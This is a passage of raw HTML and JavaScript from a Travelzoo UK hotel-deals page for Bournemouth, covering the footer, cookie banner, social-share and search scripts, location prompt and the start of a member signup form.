                            <a href="/uk/collections/holidays/?pageType=Collection" target="_self">Holiday deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/cruise-deals/?pageType=Collection" target="_self">Cruise deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/hotels/uk-breaks/?pageType=Collection" target="_self">Hotel deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/local-deals/?pageType=Collection" target="_self">Going out</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Get outstanding deals negotiated exclusively for our members.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul> 
 <li><a href="https://www.facebook.com/travelzoo.UK" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li> 
 <li><a href="https://www.youtube.com/user/UKTravelzoo/" class="icon-youtube-circle" target="_blank" title="Travelzoo on Youtube">YouTube</a></li> 
 <li><a href="https://www.instagram.com/travelzoo_uk/ " class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li> 
 <li><a href="https://uk.pinterest.com/travelzoouk/" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li> 
 </ul>


                        </div>
                                    <div class="legal">
<ul>
<li><a href="/uk/about/">About us</a></li>
<li><a href="/uk/careers/">Careers</a></li>]
<li><a href="https://ir.travelzoo.com">Investor Relations</a></li>
<li><a href="/uk/help-faq/">Help</a></li>
<li><a href="/uk/privacy/">Privacy</a></li>
<li><a href="/uk/terms-and-conditions/">Terms & Conditions</a></li>
<li><a href="/uk/sitemap/">Site Map</a></li>
<li><a href="/uk/sitemap/hotels/">Hotels</a></li>
<li><a href="/uk/blog/">Blog</a></li>
<li><a href="/uk/legalnotice/">Legal Notice</a></li>
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li>
<li><a href="/uk/web-accessibility/">Accessibility</a></li>
<li><a href="/uk/custom/partner-with-travelzoo/">Partner with Us</a></li>
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

            
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>We use cookies and similar technologies (our own and from third parties) to analyse traffic, personalise content and ads, and provide social media features. You can review our <a href="/uk/privacy/thirdpartyaffiliatesandcookies/?from=%2fuk%2fcollection%2fhotels%2fbournemouth-breaks%2f">Cookies policy</a> and settings or consent to their use by clicking ‘Accept’. You can revoke your consent at any time.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Reject all</button>
                </div>
                            <div class="margin-top-10">
                        <a href="/uk/privacy/thirdpartyaffiliatesandcookies/?from=%2fuk%2fcollection%2fhotels%2fbournemouth-breaks%2f" class="button-secondary js-link-manage fullwidth">Manage Settings</a>
                </div>
        </div>
    </div>
</section>

                <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JD9HP08-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fdeal-carousel-slick.js&v=76JD9HP08-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JD9HP08-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || 'https://www.travelzoo.com/uk/collection/hotels/bournemouth-breaks/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=Bournemouth+Hotel+Deals&via=Travelzoo_UK', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Travelzoo%20Collection&body=Bournemouth%20Hotel%20Deals --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Collection', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

<script src="/uk/deal/dealtemplatejs/?viewkey=collection"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/uk/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where are you?
        </h3>
        <div class="padding-top-10 text-center">Type a city/town (not postcode):</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/uk/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/uk/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Search:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="eg hotels, holidays" value="All deals" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="All deals" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'dd/mm/yy',
                firstDay: '1',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/uk/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/uk/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the UK site edition.</p>
            <div id="currentEdition"><i class="flag-uk-sm"></i> <span>UK</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jd9hp08&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" placeholder="Your email" name="emailSignup" />
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="Postcode" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                                    <button type="submit" id="btnSignup" class="full-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postcode" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">All you need to do now is confirm your email address.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>
